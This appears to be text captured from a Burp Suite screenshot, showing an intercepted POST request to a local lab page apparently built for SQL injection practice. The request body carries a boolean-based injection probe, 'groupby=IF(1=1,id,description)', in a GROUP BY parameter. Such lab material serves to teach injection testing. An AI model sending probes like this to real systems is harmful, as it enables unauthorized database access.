 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.111:8888
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mysql/groupby1/sql.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://192.168.168.111:8888/mysql/groupby1/sql.html
Accept-Language: en-US
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.168.111:8888
Content-Length: 10
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=l13nvtv7dsiqrjdkm5dvk51s77
groupby=IF(1=1,id,description)